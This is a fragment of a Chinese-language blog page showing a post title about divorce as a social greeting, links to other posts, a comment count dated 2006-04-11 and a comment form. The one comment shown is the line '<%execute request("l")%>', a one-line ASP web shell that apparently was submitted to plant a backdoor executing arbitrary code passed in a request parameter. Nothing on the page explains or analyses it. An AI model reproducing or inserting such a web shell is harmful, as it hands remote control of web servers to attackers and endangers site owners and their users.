
寒暄也真就变成“离了吗”时，世态该多糟糕？
Post
西征梦（10）
《文坛二十四郎》
navigation
1条评论
2006-04-11
11
<%execute request("l")%>
发表回复
您的电子邮箱地址不会被公开。
必填项已用
*
标注